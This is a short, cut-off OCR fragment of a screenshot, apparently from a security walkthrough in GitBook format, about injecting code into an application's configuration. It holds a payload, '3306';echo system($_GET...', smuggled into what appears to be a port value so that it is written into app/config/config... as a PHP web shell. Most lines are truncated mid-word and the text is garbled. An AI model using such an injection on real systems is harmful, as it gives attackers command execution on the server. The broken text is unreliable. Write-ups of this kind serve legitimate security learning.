
```

3306';echo system($_GET
```

{% hint style="warning" 
The values will be writ
file **app/config/confi
:sunglasses:&#x20;

{% endhint %}

![](/files/-MgmFaBHEOsn